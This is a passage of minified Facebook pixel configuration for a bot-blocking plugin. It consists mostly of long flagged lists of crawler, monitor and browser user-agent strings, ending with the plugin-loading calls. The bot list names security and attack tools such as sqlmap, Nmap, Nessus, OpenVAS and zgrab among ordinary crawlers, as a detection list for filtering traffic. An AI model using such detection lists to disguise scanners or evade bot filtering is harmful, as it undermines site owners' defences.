Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("3008484012811973", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("3008484012811973", "WebsitePerformance", true);instance.configLoaded("3008484012811973"); }});